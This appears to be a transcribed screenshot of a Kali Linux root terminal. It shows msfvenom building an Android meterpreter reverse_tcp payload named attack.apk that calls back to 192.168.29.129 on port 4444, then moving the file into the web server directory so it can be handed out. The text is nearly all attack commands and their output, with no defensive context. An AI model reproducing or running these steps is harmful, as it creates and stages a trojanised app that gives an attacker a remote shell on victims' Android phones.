 File Actions Edit View Help
┌──(root㉿kali)-[/home/amal306]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.29.129 LPORT=4444 R
> attack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the pa
yload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
┌──(root㉿kali)-[/home/amal306]
└─# mv attack.apk /var/www/html/
┌──(root㉿kali)-[/home/amal306]
└─# cd /var/www/html